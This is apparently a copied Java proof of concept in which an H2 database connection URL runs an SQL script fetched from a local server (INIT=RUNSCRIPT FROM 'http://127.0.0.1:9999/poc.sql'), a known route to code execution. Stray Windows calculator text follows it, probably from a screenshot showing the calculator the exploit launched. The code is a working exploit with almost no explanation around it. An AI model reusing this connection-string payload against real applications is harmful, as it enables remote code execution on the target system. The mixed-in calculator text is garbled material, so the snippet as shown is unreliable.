 1 package com.h2;
2
3 import java.sql.DriverManager;
4
5 public class h2Connect {
6 public static void main(String[] args) throws Exception {
7 Class.forName( className: "org.h2.Driver");
8 String simplexp = "jdbc:h2:mem:test;INIT=RUNSCRIPT FROM 'http://127.0.0.1:9999/poc.sql'";
java.sql.Connection conn = DriverManager.getConnection(simplexp);
10 }
11 }
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS